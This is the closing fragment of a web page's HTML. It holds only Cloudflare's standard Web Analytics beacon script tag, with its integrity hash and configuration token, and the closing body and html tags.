<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>